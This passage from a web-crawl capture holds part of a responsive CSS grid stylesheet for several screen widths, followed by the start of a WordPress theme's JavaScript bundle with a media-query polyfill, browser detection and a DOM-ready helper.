m7"],.m9+[class^=m7],[class*=-m9]+[class*=" m7"],[class*=-m9]+[class^=m7],.m9+[class*=" m6"],.m9+[class^=m6],[class*=-m9]+[class*=" m6"],[class*=-m9]+[class^=m6],.m9+[class*=" m5"],.m9+[class^=m5],[class*=-m9]+[class*=" m5"],[class*=-m9]+[class^=m5],.m9+[class*=" m4"],.m9+[class^=m4],[class*=-m9]+[class*=" m4"],[class*=-m9]+[class^=m4],.m9+[class*=" m3"],.m9+[class^=m3],[class*=-m9]+[class*=" m3"],[class*=-m9]+[class^=m3],.m9+[class*=" m2"],.m9+[class^=m2],[class*=-m9]+[class*=" m2"],[class*=-m9]+[class^=m2],.m10+[class*=" m10"],.m10+[class^=m10],[class*=-m10]+[class*=" m10"],[class*=-m10]+[class^=m10],.m10+[class*=" m9"],.m10+[class^=m9],[class*=-m10]+[class*=" m9"],[class*=-m10]+[class^=m9],.m10+[class*=" m8"],.m10+[class^=m8],[class*=-m10]+[class*=" m8"],[class*=-m10]+[class^=m8],.m10+[class*=" m7"],.m10+[class^=m7],[class*=-m10]+[class*=" m7"],[class*=-m10]+[class^=m7],.m10+[class*=" m6"],.m10+[class^=m6],[class*=-m10]+[class*=" m6"],[class*=-m10]+[class^=m6],.m10+[class*=" m5"],.m10+[class^=m5],[class*=-m10]+[class*=" m5"],[class*=-m10]+[class^=m5],.m10+[class*=" m4"],.m10+[class^=m4],[class*=-m10]+[class*=" m4"],[class*=-m10]+[class^=m4],.m10+[class*=" m3"],.m10+[class^=m3],[class*=-m10]+[class*=" m3"],[class*=-m10]+[class^=m3],.m10+[class*=" m2"],.m10+[class^=m2],[class*=-m10]+[class*=" m2"],[class*=-m10]+[class^=m2],.m11+[class*=" m11"],.m11+[class^=m11],[class*=-m11]+[class*=" m11"],[class*=-m11]+[class^=m11],.m11+[class*=" m10"],.m11+[class^=m10],[class*=-m11]+[class*=" m10"],[class*=-m11]+[class^=m10],.m11+[class*=" m9"],.m11+[class^=m9],[class*=-m11]+[class*=" m9"],[class*=-m11]+[class^=m9],.m11+[class*=" m8"],.m11+[class^=m8],[class*=-m11]+[class*=" m8"],[class*=-m11]+[class^=m8],.m11+[class*=" m7"],.m11+[class^=m7],[class*=-m11]+[class*=" m7"],[class*=-m11]+[class^=m7],.m11+[class*=" m6"],.m11+[class^=m6],[class*=-m11]+[class*=" m6"],[class*=-m11]+[class^=m6],.m11+[class*=" m5"],.m11+[class^=m5],[class*=-m11]+[class*=" m5"],[class*=-m11]+[class^=m5],.m11+[class*=" m4"],.m11+[class^=m4],[class*=-m11]+[class*=" m4"],[class*=-m11]+[class^=m4],.m11+[class*=" m3"],.m11+[class^=m3],[class*=-m11]+[class*=" m3"],[class*=-m11]+[class^=m3],.m11+[class*=" m2"],.m11+[class^=m2],[class*=-m11]+[class*=" m2"],[class*=-m11]+[class^=m2],.m12+[class*=" m12"],.m12+[class^=m12],[class*=-m12]+[class*=" m12"],[class*=-m12]+[class^=m12],.m12+[class*=" m11"],.m12+[class^=m11],[class*=-m12]+[class*=" m11"],[class*=-m12]+[class^=m11],.m12+[class*=" m10"],.m12+[class^=m10],[class*=-m12]+[class*=" m10"],[class*=-m12]+[class^=m10],.m12+[class*=" m9"],.m12+[class^=m9],[class*=-m12]+[class*=" m9"],[class*=-m12]+[class^=m9],.m12+[class*=" m8"],.m12+[class^=m8],[class*=-m12]+[class*=" m8"],[class*=-m12]+[class^=m8],.m12+[class*=" m7"],.m12+[class^=m7],[class*=-m12]+[class*=" m7"],[class*=-m12]+[class^=m7],.m12+[class*=" m6"],.m12+[class^=m6],[class*=-m12]+[class*=" m6"],[class*=-m12]+[class^=m6],.m12+[class*=" m5"],.m12+[class^=m5],[class*=-m12]+[class*=" m5"],[class*=-m12]+[class^=m5],.m12+[class*=" m4"],.m12+[class^=m4],[class*=-m12]+[class*=" m4"],[class*=-m12]+[class^=m4],.m12+[class*=" m3"],.m12+[class^=m3],[class*=-m12]+[class*=" m3"],[class*=-m12]+[class^=m3],.m12+[class*=" m2"],.m12+[class^=m2],[class*=-m12]+[class*=" m2"],[class*=-m12]+[class^=m2],.m-clear{clear:left;}
.m-overlap[class*=overlap]{clear:none;}

/* Medium hiding ----- */

.m-hide{display:none;}.m-show{display:block;}

.m-showgrid .m-show, .m-showgrid.m-show, .gridsetnoareas .m-show{display:block !important;}

}

@media only screen and (min-width:481px) and (max-width:767px) {

/* Mini grid: 6 column / gutter: 2% ---------------------------------------- */

[class*=" mi1"],[class^=mi1],[class*=" mi2"],[class^=mi2],[class*=" mi3"],[class^=mi3],[class*=" mi4"],[class^=mi4],[class*=" mi5"],[class^=mi5],[class*=" mi6"],[class^=mi6],.mi-all{display:block;float:left;clear:none;margin-right:-100%;}

/* Mini grid spans ----- */

.mi1,.mi2,.mi3,.mi4,.mi5,.mi6{width:15%;}.mi1-mi5 .mi1,.mi1-mi5 .mi2,.mi1-mi5 .mi3,.mi1-mi5 .mi4,.mi1-mi5 .mi5,.mi2-mi6 .mi2,.mi2-mi6 .mi3,.mi2-mi6 .mi4,.mi2-mi6 .mi5,.mi2-mi6 .mi6{width:18.07228916%;}.mi1-mi4 .mi1,.mi1-mi4 .mi2,.mi1-mi4 .mi3,.mi1-mi4 .mi4,.mi2-mi5 .mi2,.mi2-mi5 .mi3,.mi2-mi5 .mi4,.mi2-mi5 .mi5,.mi3-mi6 .mi3,.mi3-mi6 .mi4,.mi3-mi6 .mi5,.mi3-mi6 .mi6{width:22.72727273%;}.mi1-mi3 .mi1,.mi1-mi3 .mi2,.mi1-mi3 .mi3,.mi2-mi4 .mi2,.mi2-mi4 .mi3,.mi2-mi4 .mi4,.mi3-mi5 .mi3,.mi3-mi5 .mi4,.mi3-mi5 .mi5,.mi4-mi6 .mi4,.mi4-mi6 .mi5,.mi4-mi6 .mi6{width:30.6122449%;}.mi1-mi2,.mi2-mi3,.mi3-mi4,.mi4-mi5,.mi5-mi6{width:32%;}.mi1-mi5 .mi1-mi2,.mi1-mi5 .mi2-mi3,.mi1-mi5 .mi3-mi4,.mi1-mi5 .mi4-mi5,.mi2-mi6 .mi2-mi3,.mi2-mi6 .mi3-mi4,.mi2-mi6 .mi4-mi5,.mi2-mi6 .mi5-mi6{width:38.55421687%;}.mi1-mi2 .mi1,.mi1-mi2 .mi2,.mi2-mi3 .mi2,.mi2-mi3 .mi3,.mi3-mi4 .mi3,.mi3-mi4 .mi4,.mi4-mi5 .mi4,.mi4-mi5 .mi5,.mi5-mi6 .mi5,.mi5-mi6 .mi6{width:46.875%;}.mi1-mi4 .mi1-mi2,.mi1-mi4 .mi2-mi3,.mi1-mi4 .mi3-mi4,.mi2-mi5 .mi2-mi3,.mi2-mi5 .mi3-mi4,.mi2-mi5 .mi4-mi5,.mi3-mi6 .mi3-mi4,.mi3-mi6 .mi4-mi5,.mi3-mi6 .mi5-mi6{width:48.48484848%;}.mi1-mi3,.mi2-mi4,.mi3-mi5,.mi4-mi6{width:49%;}.mi1-mi5 .mi1-mi3,.mi1-mi5 .mi2-mi4,.mi1-mi5 .mi3-mi5,.mi2-mi6 .mi2-mi4,.mi2-mi6 .mi3-mi5,.mi2-mi6 .mi4-mi6{width:59.03614458%;}.mi1-mi3 .mi1-mi2,.mi1-mi3 .mi2-mi3,.mi2-mi4 .mi2-mi3,.mi2-mi4 .mi3-mi4,.mi3-mi5 .mi3-mi4,.mi3-mi5 .mi4-mi5,.mi4-mi6 .mi4-mi5,.mi4-mi6 .mi5-mi6{width:65.30612245%;}.mi1-mi4,.mi2-mi5,.mi3-mi6{width:66%;}.mi1-mi4 .mi1-mi3,.mi1-mi4 .mi2-mi4,.mi2-mi5 .mi2-mi4,.mi2-mi5 .mi3-mi5,.mi3-mi6 .mi3-mi5,.mi3-mi6 .mi4-mi6{width:74.24242424%;}.mi1-mi5 .mi1-mi4,.mi1-mi5 .mi2-mi5,.mi2-mi6 .mi2-mi5,.mi2-mi6 .mi3-mi6{width:79.51807229%;}.mi1-mi5,.mi2-mi6{width:83%;}.mi-all{width:100%;margin-left:0;margin-right:0;clear:left;}

/* Mini grid padding ----- */

[class*=" mi-pad"],[class^=mi-pad]{padding-left:1%;padding-right:1%;left:-1%;}.mi1-mi5 [class*=" mi-pad"],.mi1-mi5 [class^=mi-pad],.mi2-mi6 [class*=" mi-pad"],.mi2-mi6 [class^=mi-pad]{padding-left:1.20481928%;padding-right:1.20481928%;left:-1.20481928%;}.mi1-mi4 [class*=" mi-pad"],.mi1-mi4 [class^=mi-pad],.mi2-mi5 [class*=" mi-pad"],.mi2-mi5 [class^=mi-pad],.mi3-mi6 [class*=" mi-pad"],.mi3-mi6 [class^=mi-pad]{padding-left:1.51515152%;padding-right:1.51515152%;left:-1.51515152%;}[class~=mi-padfull],[class~=mi-padinfull],[class~=mi-padfull],[class~=mi-padinfull],[class~=mi-padfull],[class~=mi-padinfull],[class~=mi-padfull],[class~=mi-padinfull],[class~=mi-padfull],[class~=mi-padinfull],[class~=mi-padfull],[class~=mi-padinfull]{padding-left:2%;padding-right:2%;left:-2%;}.mi1-mi3 [class*=" mi-pad"],.mi1-mi3 [class^=mi-pad],.mi2-mi4 [class*=" mi-pad"],.mi2-mi4 [class^=mi-pad],.mi3-mi5 [class*=" mi-pad"],.mi3-mi5 [class^=mi-pad],.mi4-mi6 [class*=" mi-pad"],.mi4-mi6 [class^=mi-pad]{padding-left:2.04081633%;padding-right:2.04081633%;left:-2.04081633%;}.mi1-mi5 [class~=mi-padfull],.mi1-mi5 [class~=mi-padinfull],.mi1-mi5 [class~=mi-padfull],.mi1-mi5 [class~=mi-padinfull],.mi1-mi5 [class~=mi-padfull],.mi1-mi5 [class~=mi-padinfull],.mi1-mi5 [class~=mi-padfull],.mi1-mi5 [class~=mi-padinfull],.mi1-mi5 [class~=mi-padfull],.mi1-mi5 [class~=mi-padinfull],.mi2-mi6 [class~=mi-padfull],.mi2-mi6 [class~=mi-padinfull],.mi2-mi6 [class~=mi-padfull],.mi2-mi6 [class~=mi-padinfull],.mi2-mi6 [class~=mi-padfull],.mi2-mi6 [class~=mi-padinfull],.mi2-mi6 [class~=mi-padfull],.mi2-mi6 [class~=mi-padinfull],.mi2-mi6 [class~=mi-padfull],.mi2-mi6 [class~=mi-padinfull]{padding-left:2.40963855%;padding-right:2.40963855%;left:-2.40963855%;}.mi1-mi4 [class~=mi-padfull],.mi1-mi4 [class~=mi-padinfull],.mi1-mi4 [class~=mi-padfull],.mi1-mi4 [class~=mi-padinfull],.mi1-mi4 [class~=mi-padfull],.mi1-mi4 [class~=mi-padinfull],.mi1-mi4 [class~=mi-padfull],.mi1-mi4 [class~=mi-padinfull],.mi2-mi5 [class~=mi-padfull],.mi2-mi5 [class~=mi-padinfull],.mi2-mi5 [class~=mi-padfull],.mi2-mi5 [class~=mi-padinfull],.mi2-mi5 [class~=mi-padfull],.mi2-mi5 [class~=mi-padinfull],.mi2-mi5 [class~=mi-padfull],.mi2-mi5 [class~=mi-padinfull],.mi3-mi6 [class~=mi-padfull],.mi3-mi6 [class~=mi-padinfull],.mi3-mi6 [class~=mi-padfull],.mi3-mi6 [class~=mi-padinfull],.mi3-mi6 [class~=mi-padfull],.mi3-mi6 [class~=mi-padinfull],.mi3-mi6 [class~=mi-padfull],.mi3-mi6 [class~=mi-padinfull]{padding-left:3.03030303%;padding-right:3.03030303%;left:-3.03030303%;}.mi1-mi2 [class*=" mi-pad"],.mi1-mi2 [class^=mi-pad],.mi2-mi3 [class*=" mi-pad"],.mi2-mi3 [class^=mi-pad],.mi3-mi4 [class*=" mi-pad"],.mi3-mi4 [class^=mi-pad],.mi4-mi5 [class*=" mi-pad"],.mi4-mi5 [class^=mi-pad],.mi5-mi6 [class*=" mi-pad"],.mi5-mi6 [class^=mi-pad]{padding-left:3.125%;padding-right:3.125%;left:-3.125%;}.mi1-mi3 [class~=mi-padfull],.mi1-mi3 [class~=mi-padinfull],.mi1-mi3 [class~=mi-padfull],.mi1-mi3 [class~=mi-padinfull],.mi1-mi3 [class~=mi-padfull],.mi1-mi3 [class~=mi-padinfull],.mi2-mi4 [class~=mi-padfull],.mi2-mi4 [class~=mi-padinfull],.mi2-mi4 [class~=mi-padfull],.mi2-mi4 [class~=mi-padinfull],.mi2-mi4 [class~=mi-padfull],.mi2-mi4 [class~=mi-padinfull],.mi3-mi5 [class~=mi-padfull],.mi3-mi5 [class~=mi-padinfull],.mi3-mi5 [class~=mi-padfull],.mi3-mi5 [class~=mi-padinfull],.mi3-mi5 [class~=mi-padfull],.mi3-mi5 [class~=mi-padinfull],.mi4-mi6 [class~=mi-padfull],.mi4-mi6 [class~=mi-padinfull],.mi4-mi6 [class~=mi-padfull],.mi4-mi6 [class~=mi-padinfull],.mi4-mi6 [class~=mi-padfull],.mi4-mi6 [class~=mi-padinfull]{padding-left:4.08163265%;padding-right:4.08163265%;left:-4.08163265%;}.mi1-mi2 [class~=mi-padfull],.mi1-mi2 [class~=mi-padinfull],.mi1-mi2 [class~=mi-padfull],.mi1-mi2 [class~=mi-padinfull],.mi2-mi3 [class~=mi-padfull],.mi2-mi3 [class~=mi-padinfull],.mi2-mi3 [class~=mi-padfull],.mi2-mi3 [class~=mi-padinfull],.mi3-mi4 [class~=mi-padfull],.mi3-mi4 [class~=mi-padinfull],.mi3-mi4 [class~=mi-padfull],.mi3-mi4 [class~=mi-padinfull],.mi4-mi5 [class~=mi-padfull],.mi4-mi5 [class~=mi-padinfull],.mi4-mi5 [class~=mi-padfull],.mi4-mi5 [class~=mi-padinfull],.mi5-mi6 [class~=mi-padfull],.mi5-mi6 [class~=mi-padinfull],.mi5-mi6 [class~=mi-padfull],.mi5-mi6 [class~=mi-padinfull]{padding-left:6.25%;padding-right:6.25%;left:-6.25%;}.mi-pad,.mi-padfull{position:relative;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.mi-padin[class~=mi-padin],.mi-padinfull[class~=mi-padinfull]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;}

/* Mini grid relationships ----- */

[class*=" mi6"],[class^=mi6]{margin-left:85%;}.mi2-mi6 [class*=" mi6"],.mi2-mi6 [class^=mi6]{margin-left:81.92771084%;}.mi2-mi6 [class*=" mi5"],.mi2-mi6 [class^=mi5]{margin-left:61.44578313%;}.mi2-mi6 [class*=" mi4"],.mi2-mi6 [class^=mi4]{margin-left:40.96385542%;}.mi2-mi6 [class*=" mi3"],.mi2-mi6 [class^=mi3]{margin-left:20.48192771%;}.mi3-mi6 [class*=" mi6"],.mi3-mi6 [class^=mi6]{margin-left:77.27272727%;}.mi3-mi6 [class*=" mi5"],.mi3-mi6 [class^=mi5]{margin-left:51.51515152%;}.mi3-mi6 [class*=" mi4"],.mi3-mi6 [class^=mi4]{margin-left:25.75757576%;}.mi4-mi6 [class*=" mi6"],.mi4-mi6 [class^=mi6]{margin-left:69.3877551%;}.mi4-mi6 [class*=" mi5"],.mi4-mi6 [class^=mi5]{margin-left:34.69387755%;}.mi5-mi6 [class*=" mi6"],.mi5-mi6 [class^=mi6]{margin-left:53.125%;}[class*=" mi5"],[class^=mi5]{margin-left:68%;}.mi1-mi5 [class*=" mi5"],.mi1-mi5 [class^=mi5]{margin-left:81.92771084%;}.mi1-mi5 [class*=" mi4"],.mi1-mi5 [class^=mi4]{margin-left:61.44578313%;}.mi1-mi5 [class*=" mi3"],.mi1-mi5 [class^=mi3]{margin-left:40.96385542%;}.mi1-mi5 [class*=" mi2"],.mi1-mi5 [class^=mi2]{margin-left:20.48192771%;}.mi2-mi5 [class*=" mi5"],.mi2-mi5 [class^=mi5]{margin-left:77.27272727%;}.mi2-mi5 [class*=" mi4"],.mi2-mi5 [class^=mi4]{margin-left:51.51515152%;}.mi2-mi5 [class*=" mi3"],.mi2-mi5 [class^=mi3]{margin-left:25.75757576%;}.mi3-mi5 [class*=" mi5"],.mi3-mi5 [class^=mi5]{margin-left:69.3877551%;}.mi3-mi5 [class*=" mi4"],.mi3-mi5 [class^=mi4]{margin-left:34.69387755%;}.mi4-mi5 [class*=" mi5"],.mi4-mi5 [class^=mi5]{margin-left:53.125%;}[class*=" mi4"],[class^=mi4]{margin-left:51%;}.mi1-mi4 [class*=" mi4"],.mi1-mi4 [class^=mi4]{margin-left:77.27272727%;}.mi1-mi4 [class*=" mi3"],.mi1-mi4 [class^=mi3]{margin-left:51.51515152%;}.mi1-mi4 [class*=" mi2"],.mi1-mi4 [class^=mi2]{margin-left:25.75757576%;}.mi2-mi4 [class*=" mi4"],.mi2-mi4 [class^=mi4]{margin-left:69.3877551%;}.mi2-mi4 [class*=" mi3"],.mi2-mi4 [class^=mi3]{margin-left:34.69387755%;}.mi3-mi4 [class*=" mi4"],.mi3-mi4 [class^=mi4]{margin-left:53.125%;}[class*=" mi3"],[class^=mi3]{margin-left:34%;}.mi1-mi3 [class*=" mi3"],.mi1-mi3 [class^=mi3]{margin-left:69.3877551%;}.mi1-mi3 [class*=" mi2"],.mi1-mi3 [class^=mi2]{margin-left:34.69387755%;}.mi2-mi3 [class*=" mi3"],.mi2-mi3 [class^=mi3]{margin-left:53.125%;}[class*=" mi2"],[class^=mi2]{margin-left:17%;}.mi1-mi2 [class*=" mi2"],.mi1-mi2 [class^=mi2]{margin-left:53.125%;}
.mi1,[class*=mi1-],.mi-all,[class*=" mi1-"],[class^=mi1-],.mi1,[class*=" mi1-"] [class*=" mi1-"],[class^=mi1-] [class*=" mi1-"],[class*=" mi1-"] [class^=mi1-],[class^=mi1-] [class^=mi1-],[class*=" mi1-"] .mi1,[class^=mi1-] .mi1,[class*=" mi2-"] [class*=" mi2-"],[class^=mi2-] [class*=" mi2-"],[class*=" mi2-"] [class^=mi2-],[class^=mi2-] [class^=mi2-],[class*=" mi2-"] .mi2,[class^=mi2-] .mi2,[class*=" mi3-"] [class*=" mi3-"],[class^=mi3-] [class*=" mi3-"],[class*=" mi3-"] [class^=mi3-],[class^=mi3-] [class^=mi3-],[class*=" mi3-"] .mi3,[class^=mi3-] .mi3,[class*=" mi4-"] [class*=" mi4-"],[class^=mi4-] [class*=" mi4-"],[class*=" mi4-"] [class^=mi4-],[class^=mi4-] [class^=mi4-],[class*=" mi4-"] .mi4,[class^=mi4-] .mi4,[class*=" mi5-"] [class*=" mi5-"],[class^=mi5-] [class*=" mi5-"],[class*=" mi5-"] [class^=mi5-],[class^=mi5-] [class^=mi5-],[class*=" mi5-"] .mi5,[class^=mi5-] .mi5,[class*=" mi6-"] [class*=" mi6-"],[class^=mi6-] [class*=" mi6-"],[class*=" mi6-"] [class^=mi6-],[class^=mi6-] [class^=mi6-],[class*=" mi6-"] .mi6,[class^=mi6-] .mi6{margin-left:0;clear:left;}

/* Mini grid floats ----- */

[class*=" mi-float"][class*=" mi-float"],[class^=mi-float][class^=mi-float],[class*=" mi-float"][class*=" mi-float"],[class^=mi-float][class^=mi-float],[class*=" mi-float"][class*=" mi-float"],[class^=mi-float][class^=mi-float],[class*=" mi-float"][class*=" mi-float"],[class^=mi-float][class^=mi-float],[class*=" mi-float"][class*=" mi-float"],[class^=mi-float][class^=mi-float],[class*=" mi-float"][class*=" mi-float"],[class^=mi-float][class^=mi-float]{margin-left:2%;margin-right:2%;}.mi1-mi5 [class*=" mi-float"][class*=" mi-float"],.mi1-mi5 [class^=mi-float][class^=mi-float],.mi1-mi5 [class*=" mi-float"][class*=" mi-float"],.mi1-mi5 [class^=mi-float][class^=mi-float],.mi1-mi5 [class*=" mi-float"][class*=" mi-float"],.mi1-mi5 [class^=mi-float][class^=mi-float],.mi1-mi5 [class*=" mi-float"][class*=" mi-float"],.mi1-mi5 [class^=mi-float][class^=mi-float],.mi1-mi5 [class*=" mi-float"][class*=" mi-float"],.mi1-mi5 [class^=mi-float][class^=mi-float],.mi2-mi6 [class*=" mi-float"][class*=" mi-float"],.mi2-mi6 [class^=mi-float][class^=mi-float],.mi2-mi6 [class*=" mi-float"][class*=" mi-float"],.mi2-mi6 [class^=mi-float][class^=mi-float],.mi2-mi6 [class*=" mi-float"][class*=" mi-float"],.mi2-mi6 [class^=mi-float][class^=mi-float],.mi2-mi6 [class*=" mi-float"][class*=" mi-float"],.mi2-mi6 [class^=mi-float][class^=mi-float],.mi2-mi6 [class*=" mi-float"][class*=" mi-float"],.mi2-mi6 [class^=mi-float][class^=mi-float]{margin-left:2.4096385542169%;margin-right:2.4096385542169%;}.mi1-mi4 [class*=" mi-float"][class*=" mi-float"],.mi1-mi4 [class^=mi-float][class^=mi-float],.mi1-mi4 [class*=" mi-float"][class*=" mi-float"],.mi1-mi4 [class^=mi-float][class^=mi-float],.mi1-mi4 [class*=" mi-float"][class*=" mi-float"],.mi1-mi4 [class^=mi-float][class^=mi-float],.mi1-mi4 [class*=" mi-float"][class*=" mi-float"],.mi1-mi4 [class^=mi-float][class^=mi-float],.mi2-mi5 [class*=" mi-float"][class*=" mi-float"],.mi2-mi5 [class^=mi-float][class^=mi-float],.mi2-mi5 [class*=" mi-float"][class*=" mi-float"],.mi2-mi5 [class^=mi-float][class^=mi-float],.mi2-mi5 [class*=" mi-float"][class*=" mi-float"],.mi2-mi5 [class^=mi-float][class^=mi-float],.mi2-mi5 [class*=" mi-float"][class*=" mi-float"],.mi2-mi5 [class^=mi-float][class^=mi-float],.mi3-mi6 [class*=" mi-float"][class*=" mi-float"],.mi3-mi6 [class^=mi-float][class^=mi-float],.mi3-mi6 [class*=" mi-float"][class*=" mi-float"],.mi3-mi6 [class^=mi-float][class^=mi-float],.mi3-mi6 [class*=" mi-float"][class*=" mi-float"],.mi3-mi6 [class^=mi-float][class^=mi-float],.mi3-mi6 [class*=" mi-float"][class*=" mi-float"],.mi3-mi6 [class^=mi-float][class^=mi-float]{margin-left:3.030303030303%;margin-right:3.030303030303%;}.mi1-mi3 [class*=" mi-float"][class*=" mi-float"],.mi1-mi3 [class^=mi-float][class^=mi-float],.mi1-mi3 [class*=" mi-float"][class*=" mi-float"],.mi1-mi3 [class^=mi-float][class^=mi-float],.mi1-mi3 [class*=" mi-float"][class*=" mi-float"],.mi1-mi3 [class^=mi-float][class^=mi-float],.mi2-mi4 [class*=" mi-float"][class*=" mi-float"],.mi2-mi4 [class^=mi-float][class^=mi-float],.mi2-mi4 [class*=" mi-float"][class*=" mi-float"],.mi2-mi4 [class^=mi-float][class^=mi-float],.mi2-mi4 [class*=" mi-float"][class*=" mi-float"],.mi2-mi4 [class^=mi-float][class^=mi-float],.mi3-mi5 [class*=" mi-float"][class*=" mi-float"],.mi3-mi5 [class^=mi-float][class^=mi-float],.mi3-mi5 [class*=" mi-float"][class*=" mi-float"],.mi3-mi5 [class^=mi-float][class^=mi-float],.mi3-mi5 [class*=" mi-float"][class*=" mi-float"],.mi3-mi5 [class^=mi-float][class^=mi-float],.mi4-mi6 [class*=" mi-float"][class*=" mi-float"],.mi4-mi6 [class^=mi-float][class^=mi-float],.mi4-mi6 [class*=" mi-float"][class*=" mi-float"],.mi4-mi6 [class^=mi-float][class^=mi-float],.mi4-mi6 [class*=" mi-float"][class*=" mi-float"],.mi4-mi6 [class^=mi-float][class^=mi-float]{margin-left:4.0816326530612%;margin-right:4.0816326530612%;}.mi1-mi2 [class*=" mi-float"][class*=" mi-float"],.mi1-mi2 [class^=mi-float][class^=mi-float],.mi1-mi2 [class*=" mi-float"][class*=" mi-float"],.mi1-mi2 [class^=mi-float][class^=mi-float],.mi2-mi3 [class*=" mi-float"][class*=" mi-float"],.mi2-mi3 [class^=mi-float][class^=mi-float],.mi2-mi3 [class*=" mi-float"][class*=" mi-float"],.mi2-mi3 [class^=mi-float][class^=mi-float],.mi3-mi4 [class*=" mi-float"][class*=" mi-float"],.mi3-mi4 [class^=mi-float][class^=mi-float],.mi3-mi4 [class*=" mi-float"][class*=" mi-float"],.mi3-mi4 [class^=mi-float][class^=mi-float],.mi4-mi5 [class*=" mi-float"][class*=" mi-float"],.mi4-mi5 [class^=mi-float][class^=mi-float],.mi4-mi5 [class*=" mi-float"][class*=" mi-float"],.mi4-mi5 [class^=mi-float][class^=mi-float],.mi5-mi6 [class*=" mi-float"][class*=" mi-float"],.mi5-mi6 [class^=mi-float][class^=mi-float],.mi5-mi6 [class*=" mi-float"][class*=" mi-float"],.mi5-mi6 [class^=mi-float][class^=mi-float]{margin-left:6.25%;margin-right:6.25%;}
.mi-floatright{float:right;margin-right:0 !important;}
.mi-floatleft{float:left;margin-left:0 !important;}

/* Mini clearing ----- */

.mi2+[class*=" mi2"],.mi2+[class^=mi2],[class*=-mi2]+[class*=" mi2"],[class*=-mi2]+[class^=mi2],.mi3+[class*=" mi3"],.mi3+[class^=mi3],[class*=-mi3]+[class*=" mi3"],[class*=-mi3]+[class^=mi3],.mi3+[class*=" mi2"],.mi3+[class^=mi2],[class*=-mi3]+[class*=" mi2"],[class*=-mi3]+[class^=mi2],.mi4+[class*=" mi4"],.mi4+[class^=mi4],[class*=-mi4]+[class*=" mi4"],[class*=-mi4]+[class^=mi4],.mi4+[class*=" mi3"],.mi4+[class^=mi3],[class*=-mi4]+[class*=" mi3"],[class*=-mi4]+[class^=mi3],.mi4+[class*=" mi2"],.mi4+[class^=mi2],[class*=-mi4]+[class*=" mi2"],[class*=-mi4]+[class^=mi2],.mi5+[class*=" mi5"],.mi5+[class^=mi5],[class*=-mi5]+[class*=" mi5"],[class*=-mi5]+[class^=mi5],.mi5+[class*=" mi4"],.mi5+[class^=mi4],[class*=-mi5]+[class*=" mi4"],[class*=-mi5]+[class^=mi4],.mi5+[class*=" mi3"],.mi5+[class^=mi3],[class*=-mi5]+[class*=" mi3"],[class*=-mi5]+[class^=mi3],.mi5+[class*=" mi2"],.mi5+[class^=mi2],[class*=-mi5]+[class*=" mi2"],[class*=-mi5]+[class^=mi2],.mi6+[class*=" mi6"],.mi6+[class^=mi6],[class*=-mi6]+[class*=" mi6"],[class*=-mi6]+[class^=mi6],.mi6+[class*=" mi5"],.mi6+[class^=mi5],[class*=-mi6]+[class*=" mi5"],[class*=-mi6]+[class^=mi5],.mi6+[class*=" mi4"],.mi6+[class^=mi4],[class*=-mi6]+[class*=" mi4"],[class*=-mi6]+[class^=mi4],.mi6+[class*=" mi3"],.mi6+[class^=mi3],[class*=-mi6]+[class*=" mi3"],[class*=-mi6]+[class^=mi3],.mi6+[class*=" mi2"],.mi6+[class^=mi2],[class*=-mi6]+[class*=" mi2"],[class*=-mi6]+[class^=mi2],.mi-clear{clear:left;}
.mi-overlap[class*=overlap]{clear:none;}

/* Mini hiding ----- */

.mi-hide{display:none;}.mi-show{display:block;}

.mi-showgrid .mi-show, .mi-showgrid.mi-show, .gridsetnoareas .mi-show{display:block !important;}

}

@media only screen and (max-width:480px) {

/* Small grid: 1 column / gutter: 2.02020202% ---------------------------------------- */

[class*=" s1"],[class^=s1],.s-all{display:block;float:left;clear:none;width:100%;margin-right:-100%;}

/* Small grid spans ----- */

.s-all{width:100%;margin-left:0;margin-right:0;clear:left;}

/* Small grid padding ----- */

.s-pad,.s-padfull{position:relative;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.s-padin[class~=s-padin],.s-padinfull[class~=s-padinfull]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;}

/* Small grid relationships ----- */


.s1,[class*=s1-],.s-all,[class*=" s1-"],[class^=s1-],.s1,[class*=" s1-"] [class*=" s1-"],[class^=s1-] [class*=" s1-"],[class*=" s1-"] [class^=s1-],[class^=s1-] [class^=s1-],[class*=" s1-"] .s1,[class^=s1-] .s1{margin-left:0;clear:left;}

/* Small grid floats ----- */


.s-floatright{float:right;margin-right:0 !important;}
.s-floatleft{float:left;margin-left:0 !important;}

/* Small clearing ----- */

.s-clear{clear:left;}
.s-overlap[class*=overlap]{clear:none;}

/* Small hiding ----- */

.s-hide{display:none;}.s-show{display:block;}

.s-showgrid .s-show, .s-showgrid.s-show, .gridsetnoareas .s-show{display:block !important;}

}

#gridscreenwidthwrap{display:block !important;}



--- FILE ---
content_type: text/javascript
request_url: https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/global-ck.js?ver=20120200
body_size: 5800
content:
// @codekit-append "css3-mediaqueries.js"
// @codekit-append "jquery.fitvids.js"
// @codekit-append "menu-responsive.js"
// @codekit-append "image-rollover.js"
// @codekit-append "scripts.js"
/* **********************************************
     Begin css3-mediaqueries.js
********************************************** */typeof Object.create != "function" && (Object.create = function(e) {
  function t() {}
  t.prototype = e;
  return new t;
});

var ua = {
  toString: function() {
    return navigator.userAgent;
  },
  test: function(e) {
    return this.toString().toLowerCase().indexOf(e.toLowerCase()) > -1;
  }
};

ua.version = (ua.toString().toLowerCase().match(/[\s\S]+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1];

ua.webkit = ua.test("webkit");

ua.gecko = ua.test("gecko") && !ua.webkit;

ua.opera = ua.test("opera");

ua.ie = ua.test("msie") && !ua.opera;

ua.ie6 = ua.ie && document.compatMode && typeof document.documentElement.style.maxHeight == "undefined";

ua.ie7 = ua.ie && document.documentElement && typeof document.documentElement.style.maxHeight != "undefined" && typeof XDomainRequest == "undefined";

ua.ie8 = ua.ie && typeof XDomainRequest != "undefined";

var domReady = function() {
  var e = [], t = function() {
    if (!arguments.callee.done) {
      arguments.callee.done = !0;
      for (var t = 0; t < e.length; t++) e[t]();
    }
  };
  document.addEventListener && document.addEventListener("DOMContentLoaded", t, !1);
  if (ua.ie) {
    (function() {
      try {
        document.documentElement.doScroll("left");
      } catch (e) {
        setTimeout(arguments.callee, 50);
        return;
      }
      t();
    })();
    document.onreadystatechange = function() {
      if (document.readyState === "complete") {
        document.onreadystatechange = null;
        t();
      }
    };
  }
